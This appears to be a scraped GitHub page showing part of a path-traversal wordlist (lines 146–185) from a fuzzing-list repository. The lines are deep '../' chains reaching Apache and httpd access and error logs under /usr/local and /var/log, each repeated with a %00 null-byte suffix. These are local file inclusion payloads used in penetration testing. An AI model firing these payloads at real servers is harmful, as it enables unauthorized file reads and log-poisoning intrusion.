 Match case
Match whole word
Auto_Wordlists / wordlists / file_inclusion_linux.txt
Top
Code
Blame
2292 lines (2292 loc) · 75.7 KB
Raw
香港
韩国
日本
日本
其他
其他
其他
Go to file
t
.github
custom_wordlists
scripts
wordlists
.gitkeep
bf_directories.txt
command_injection.txt
crlf.txt
dangling_markup.txt
file_inclusion_linux.txt
file_inclusion_windows.txt
ghdb.json
redos.txt
sqli.txt
ssi_esi.txt
ssti.txt
trusted_resolvers.txt
xslt.txt
xss.txt
xss_polyglots.txt
xss_portswigger.txt
xxe.txt
README.md
Documentation • Share feedback
146 ../../../../../../../../../../../../../../../usr/local/apache/logs/error_log
147 ../../../../../../../../../../../../../../../usr/local/apache/logs/error_log%00
148 ../../../../../../../../../../../../../../../usr/local/apache2/logs/access.log
149 ../../../../../../../../../../../../../../../usr/local/apache2/logs/access.log%00
150 ../../../../../../../../../../../../../../../usr/local/apache2/logs/access_log
151 ../../../../../../../../../../../../../../../usr/local/apache2/logs/access_log%00
152 ../../../../../../../../../../../../../../../usr/local/apache2/logs/error.log
153 ../../../../../../../../../../../../../../../usr/local/apache2/logs/error.log%00
154 ../../../../../../../../../../../../../../../usr/local/apache2/logs/error_log
155 ../../../../../../../../../../../../../../../usr/local/apache2/logs/error_log%00
156 ../../../../../../../../../../../../../../../var/log/access.log
157 ../../../../../../../../../../../../../../../var/log/access.log%00
158 ../../../../../../../../../../../../../../../var/log/access_log
159 ../../../../../../../../../../../../../../../var/log/access_log%00
160 ../../../../../../../../../../../../../../../var/log/apache/access.log
161 ../../../../../../../../../../../../../../../var/log/apache/access.log%00
162 ../../../../../../../../../../../../../../../var/log/apache/access_log
163 ../../../../../../../../../../../../../../../var/log/apache/access_log%00
164 ../../../../../../../../../../../../../../../var/log/apache/error.log
165 ../../../../../../../../../../../../../../../var/log/apache/error.log%00
166 ../../../../../../../../../../../../../../../var/log/apache/error_log
167 ../../../../../../../../../../../../../../../var/log/apache/error_log%00
168 ../../../../../../../../../../../../../../../var/log/apache2/access.log
169 ../../../../../../../../../../../../../../../var/log/apache2/access.log%00
170 ../../../../../../../../../../../../../../../var/log/apache2/access_log
171 ../../../../../../../../../../../../../../../var/log/apache2/access_log%00
172 ../../../../../../../../../../../../../../../var/log/apache2/error.log
173 ../../../../../../../../../../../../../../../var/log/apache2/error.log%00
174 ../../../../../../../../../../../../../../../var/log/apache2/error_log
175 ../../../../../../../../../../../../../../../var/log/apache2/error_log%00
176 ../../../../../../../../../../../../../../../var/log/error.log
177 ../../../../../../../../../../../../../../../var/log/error.log%00
178 ../../../../../../../../../../../../../../../var/log/error_log
179 ../../../../../../../../../../../../../../../var/log/error_log%00
180 ../../../../../../../../../../../../../../../var/log/httpd-access.log
181 ../../../../../../../../../../../../../../../var/log/httpd-access.log%00
182 ../../../../../../../../../../../../../../../var/log/httpd/access.log
183 ../../../../../../../../../../../../../../../var/log/httpd/access.log%00
184 ../../../../../../../../../../../../../../../var/log/httpd/access_log
185 ../../../../../../../../../../../../../../../var/log/httpd/access_log%00